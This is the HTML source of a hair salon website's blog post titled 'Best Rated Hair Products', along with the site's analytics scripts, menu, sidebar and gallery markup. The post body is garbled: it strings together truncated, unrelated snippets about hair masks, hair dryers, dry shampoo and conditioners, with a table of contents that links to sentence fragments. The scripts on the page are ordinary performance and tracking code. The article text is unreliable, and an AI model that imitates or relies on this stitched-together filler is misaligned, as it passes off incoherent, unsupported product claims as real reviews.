

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-rated-hair-products/
body_size: 13409
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Rated Hair Products - A &amp; I Hair Salon</title>
<meta name="description" content="Having tried all of the hair masks and hot tools you can imagine, when I find a product that actually walks the talk, I have ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-rated-hair-products/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Rated Hair Products - A &amp; I Hair Salon" />
<meta property="og:description" content="Having tried all of the hair masks and hot tools you can imagine, when I find a product that actually walks the talk, I have ..." />
<meta property="og:url" content="https://aihairsalon.ca/best-rated-hair-products/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Rated Hair Products" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-23T11:29:18-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Rated Hair Products - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Having tried all of the hair masks and hot tools you can imagine, when I find a product that actually walks the talk, I have ..." />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-rated-hair-products/#webpage","url":"https://aihairsalon.ca/best-rated-hair-products/","name":"Best Rated Hair Products - A &amp; I Hair Salon","datePublished":"2022-03-23T11:29:18-04:00","dateModified":"2022-03-23T11:29:18-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Rated Hair Products - A &amp; I Hair Salon","datePublished":"2022-03-23T11:29:18-04:00","dateModified":"2022-03-23T11:29:18-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Having tried all of the hair masks and hot tools you can imagine, when I find a product that actually walks the talk, I have ...","name":"Best Rated Hair Products - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-rated-hair-products/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-rated-hair-products/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-rated-hair-products/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_19709_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/19709" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-rated-hair-products%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-rated-hair-products%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-19709 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-19709" class="post-19709 post type-post status-publish format-standard hentry category-archive">
                       <h1>Best Rated Hair Products</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on March 23, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#grooming-routine.-showering">Grooming routine. showering</a></li>
<li><a href="#luxurious-masculine-fragrance">Luxurious masculine fragrance</a></li>
<li><a href="#market.-organic-aloe-vera">Market. organic aloe vera</a></li>
<li><a href="#market.-organic-aloe">Market. organic aloe</a></li>
<li><a href="#oat-bran-extract-balance-sebum">Oat bran extract balance sebum</a></li>
</ol>
</div>
<p>Having tried all of the <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> masks and hot tools you can imagine, when I find a product that actually walks the talk, I have ...</p>
<p>An inconvenient truth for many of us is that our hair dryers probably need to be replaced. But what is convenient is Amazon’s ...</p>
<p><a href='https://aihairsalon.ca/mens-hair-gel-brands/'>Mens Hair Gel Brands</a><br />
<a href='https://aihairsalon.ca/sunetics-laser-hair-therapy-reviews/'>Sunetics Laser Hair Therapy Reviews</a> </p>
<p>Dry shampoo is the unsung hero of a man's <span id="grooming-routine.-showering">grooming routine. showering</span> every day may leave you smelling fresh, but washing ...</p>
<p>Perusing Amazon for the highest-rated version of whatever product I’m after can be a game-changer for the beauty and ...</p>
<p>Rounding off this top-rated product is a <span id="luxurious-masculine-fragrance">luxurious masculine fragrance</span> ... making it one of the best hair conditioners on the <span id="market.-organic-aloe-vera"><span id="market.-organic-aloe">market. organic aloe</span> vera</span> and <span id="oat-bran-extract-balance-sebum">oat bran extract balance sebum</span> levels ...</p>
<p><a href='https://aihairsalon.ca/shampoo-and-conditioner-for-frizzy-hair/'>Shampoo And Conditioner For Frizzy Hair</a><br />
<a href='https://aihairsalon.ca/how-to-become-a-licensed-hair-stylist-in-ontario/'>How To Become A Licensed Hair Stylist In Ontario</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Rated+Hair+Products&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-rated-hair-products%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-rated-hair-products%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-rated-hair-products%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-rated-hair-products%2F&amp;title=Best+Rated+Hair+Products" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-19709 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
